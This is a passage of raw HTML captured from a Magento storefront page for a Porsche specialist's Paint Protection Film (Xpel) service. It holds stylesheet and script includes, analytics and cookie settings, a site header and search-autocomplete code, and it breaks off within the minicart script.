

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nineexcellence.com/service/interior-exterior/paint-protection-film-ppf.html
body_size: 19388
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.nineexcellence.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Paint Protection Film (PPF) Xpel | Nine Excellence"/>
<meta name="description" content="We offer Paint Protection Film (PPF) to all customer for their Porsche"/>
<meta name="keywords" content="Porsche Paint protection Film
PPF
Xpel Film
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Paint Protection Film (PPF) Xpel | Nine Excellence</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Amasty_Finder/css/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/bootstrap/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/camera.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.typekit.net/ymn4tjd.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" />
<script  type="text/javascript"  integrity="sha256-db/Eei5Atlo0XGgauQRCijkazL0INr8DKZ0+fGb/CEY=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  integrity="sha256-g25Zu8ZRBxiWCFsl0CBAuk4q+52VnOSS8TrZL4jrhFU=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  integrity="sha256-yDKNxvV6YgRUT2Gx4998ZUjjBDjOROiAXhXmj/U3qXU=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/requirejs/mixins.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.nineexcellence.com/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.nineexcellence.com/media/favicon/stores/1/favicon.png" />
<meta name="google-site-verification" content="gME78TOCUuHm7Sl3LecYQ6RV5vZ26zMD6XZT6nQKJtg" />
 <!--d1WNnB7ndDLS9XUx7EyKYOhqufSX5r2H-->         <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-28573082-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-service-interior-exterior-paint-protection-film-ppf category-paint-protection-film-ppf  catalog-category-view page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
    <style>.catalog-category-view .category-description, .description {max-height: 320px;}
.ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Read More';}
.ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';}
.catalog-category-view .category-description, .description {overflow: hidden;text-overflow: ellipsis;margin-bottom: 10px;}
.ulmod-read-more-state:checked ~ .category-description, .description {opacity: 1;max-height: unset;}</style>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Ulmod_Readmoreless/js/um-readmoreless": {
                "moreLessSelector": ".category-description, .description"
            }
        }
    }
</script>
<script type="text/javascript">
    require(['jquery'],function ($){
        $(document).ready(function(){
           $('#ulmod-read-more-post-1').insertBefore('.category-image');
        });
    });
     
</script>
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.nineexcellence.com",
                "secure": true,
                "lifetime": "18400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.nineexcellence.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemWwNBZdgEArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemWwNBZdgEArray.length !== 'undefined'){
        elemWwNBZdgEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>        <script>
        window.onerror = function(msg, url, line) {
            var key = "collected_errors";
            var errors = {};
            if (sessionStorage.getItem(key)) {
                errors = JSON.parse(sessionStorage.getItem(key));
            }
            if (!(window.location.href in errors)) {
                errors[window.location.href] = [];
            }
            errors[window.location.href].push("error: \'" + msg + "\' " + "file: " + url + " " + "line: " + line);
            sessionStorage.setItem(key, JSON.stringify(errors));
        };</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.nineexcellence.com/"
    title="Nine&#x20;Excellence&#x20;Logo"
    aria-label="store logo">
    <img src="https://www.nineexcellence.com/media/logo/stores/1/logo.jpg"
         title="Nine&#x20;Excellence&#x20;Logo"
         alt="Nine&#x20;Excellence&#x20;Logo"
         width="410px" height="66px"
    />
</a>

<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="number-li"><div class="telephone-details">
<span class="phone_number"><a class="phone-link" target="_blank"  href="tel:01293226911"><img class="header_ic" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/phone_ic.svg" alt="phone" /><strong>01293 226911</strong></a></span>
</div></li>
<li class="time-li"><span class="time-office"><i class="clock-ic"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/opening-hours_ic.svg' alt="opening-hours" style="background: transparent;border-radius: 50%;"></i> <strong>Mon-Fri: 8:30am - 5:30pm, <br> Sat: 8:30am - 10:30am</strong></span></li>
<li class="search-li"> <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.nineexcellence.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.nineexcellence.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div class="nested">
    <a class="action advanced" href="https://www.nineexcellence.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
	        <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0.js?v=18"></script>
    <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0_addition.js?v=18"></script>
    <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0_history.js?v=18"></script>


    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.nineexcellence.com/',
            baseImageUrl = 'https://www.nineexcellence.com/media/catalog/product/',
            priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }
        var searchRequest = null;

        searchInput.devbridgeAutocomplete({
            lookup: function(query, done){
                var dataString = "query="+query;
                var ajaxResult = null;
                if (searchRequest != null) searchRequest.abort();
                searchRequest = jQuery.ajax({
                        type:'GET',
                        data: dataString,
                        url:'https://www.nineexcellence.com/invfilters/index/ajax/',
                        success:function(data){
                            ajaxResult = data;
                            if(ajaxResult.length) {
                                var result = {
                                    suggestions: ajaxResult
                                };
                            } else {
                                var result = {
                                    suggestions: [
                                        { "value": "No Results Found", "u": "", "i": "","p": "","d": "","c": ""  }
                                    ]
                                };
                            }
                            
                            done(result);
                        }
                    });
            },
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 1,
            noSuggestionNotice: 'No results found.',
            onSelect: function (suggestion) {
                if(suggestion.u) {
                    window.location.href = correctProductUrl(suggestion.u);
                } else {
                    return false;
                }
            },
            formatResult: function (suggestion, currentValue) {
                if(suggestion.u) {
                    var html = '<a href="' + correctProductUrl(suggestion.u) + '">';
                } else {
                    var html = '<a href="javascript:void(0);">';
                }

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';
                if(suggestion.p) {
                    if ($.inArray('price', displayInfo) !== -1) {
                        html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //      onSearchComplete: function (query, suggestion) {
    //          $('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //          $('#search-view-all').on('click', function(){
    //             $('#search_mini_form').submit();
    //            });
    //      }
        });

        /*searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 1,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });*/

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
		<div><a href="javascript:void(0);" class="hide_show_search_form"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/search_ic.svg' alt="search"></a></div>
    </div>
</div>

<!--  <script type="text/javascript">
    require([ 'jquery'], function($){ 
		  $( ".hide_show_search_form" ).click(function() {
        $(".minisearch").toggle();
    });
    jQuery(document).keyup(function(e) {
     if (e.keyCode == 27) {
            jQuery(".minisearch").css("display", "none");
        }
    });
	});
</script> -->

 <script type="text/javascript">
  require([ 'jquery'], function($){
      $(".hide_show_search_form").click(function(e) {
      e.stopPropagation();
      e.preventDefault();
      $(".minisearch").toggle();
  });
  jQuery(document).keyup(function(e) {
   if (e.keyCode == 27) {
          jQuery(".minisearch").css("display", "none");
      }
  });
  jQuery(document).mouseup(function(e)
{
var container = jQuery(".minisearch");

// if the target of the click isn't the container nor a descendant of the container
if (!container.is(e.target) && container.has(e.target).length === 0)
{
container.hide();
}
});
});
</script></li>
<!--<li><a class="top-service-button" href="https://www.nineexcellence.com/service/service.html">Service Pricing</a></li>-->
<li class="cart-li">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.nineexcellence.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/cart_ic.svg' alt="cart">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.nineexcellence.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.nineexcellence.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.nineexcellence.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.nineexcellence.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.nineexcellence.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.nineexcellence.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768819032}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
